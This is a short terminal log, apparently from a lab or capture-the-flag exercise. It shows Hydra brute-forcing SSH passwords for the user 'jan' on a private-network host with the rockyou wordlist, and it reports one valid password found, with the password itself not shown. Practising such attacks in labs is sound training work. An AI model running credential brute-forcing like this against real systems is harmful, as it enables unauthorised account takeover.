 root@ip-10-48-73-255:~# hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.48.164.1 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 06:11:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.48.164.1:22/
[STATUS] 153.00 tries/min, 153 tries in 00:01h, 14344247 to do in 1562:34h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344104 to do in 2422:60h, 14 active
[STATUS] 92.29 tries/min, 646 tries in 00:07h, 14343754 to do in 2590:28h, 14 active
[22][ssh] host: 10.48.164.1   login: jan   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-17 06:20:21